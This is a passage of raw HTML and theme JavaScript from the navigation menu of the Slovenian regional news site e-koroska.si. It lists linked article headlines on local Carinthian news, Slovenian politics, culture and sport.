                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696edea4d6fb8" data-td_block_id="td_uid_2_696edea4d6fb8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696edea4d6fb8" data-td_block_id="td_uid_2_696edea4d6fb8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696edea4d8c83_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696edea4d8c83" ><script>var block_td_uid_3_696edea4d8c83 = new tdBlock();
block_td_uid_3_696edea4d8c83.id = "td_uid_3_696edea4d8c83";
block_td_uid_3_696edea4d8c83.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_696edea4d8c83_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696edea4d8c83_rand","tdc_css_class_style":"td_uid_3_696edea4d8c83_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696edea4d8c83.td_column_number = "3";
block_td_uid_3_696edea4d8c83.block_type = "td_block_mega_menu";
block_td_uid_3_696edea4d8c83.post_count = "5";
block_td_uid_3_696edea4d8c83.found_posts = "172";
block_td_uid_3_696edea4d8c83.header_color = "";
block_td_uid_3_696edea4d8c83.ajax_pagination_infinite_stop = "";
block_td_uid_3_696edea4d8c83.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_696edea4d8c83);
</script><div id=td_uid_3_696edea4d8c83 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696edea4d8c83" data-td_block_id="td_uid_3_696edea4d8c83"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696edea4d8c83" data-td_block_id="td_uid_3_696edea4d8c83"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696edea4d9fe7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696edea4d9fe7" ><script>var block_td_uid_4_696edea4d9fe7 = new tdBlock();
block_td_uid_4_696edea4d9fe7.id = "td_uid_4_696edea4d9fe7";
block_td_uid_4_696edea4d9fe7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_696edea4d9fe7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696edea4d9fe7_rand","tdc_css_class_style":"td_uid_4_696edea4d9fe7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696edea4d9fe7.td_column_number = "3";
block_td_uid_4_696edea4d9fe7.block_type = "td_block_mega_menu";
block_td_uid_4_696edea4d9fe7.post_count = "5";
block_td_uid_4_696edea4d9fe7.found_posts = "544";
block_td_uid_4_696edea4d9fe7.header_color = "";
block_td_uid_4_696edea4d9fe7.ajax_pagination_infinite_stop = "";
block_td_uid_4_696edea4d9fe7.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_4_696edea4d9fe7);
</script><div id=td_uid_4_696edea4d9fe7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-300x208.jpg 300w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-605x420.jpg 605w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg 655w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696edea4d9fe7" data-td_block_id="td_uid_4_696edea4d9fe7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696edea4d9fe7" data-td_block_id="td_uid_4_696edea4d9fe7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696edea4db9b5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696edea4db9b5" ><script>var block_td_uid_5_696edea4db9b5 = new tdBlock();
block_td_uid_5_696edea4db9b5.id = "td_uid_5_696edea4db9b5";
block_td_uid_5_696edea4db9b5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_696edea4db9b5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696edea4db9b5_rand","tdc_css_class_style":"td_uid_5_696edea4db9b5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696edea4db9b5.td_column_number = "3";
block_td_uid_5_696edea4db9b5.block_type = "td_block_mega_menu";
block_td_uid_5_696edea4db9b5.post_count = "5";
block_td_uid_5_696edea4db9b5.found_posts = "591";
block_td_uid_5_696edea4db9b5.header_color = "";
block_td_uid_5_696edea4db9b5.ajax_pagination_infinite_stop = "";
block_td_uid_5_696edea4db9b5.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_696edea4db9b5);
</script><div id=td_uid_5_696edea4db9b5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696edea4db9b5" data-td_block_id="td_uid_5_696edea4db9b5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696edea4db9b5" data-td_block_id="td_uid_5_696edea4db9b5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696edea4dcfb9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696edea4dcfb9" ><script>var block_td_uid_6_696edea4dcfb9 = new tdBlock();
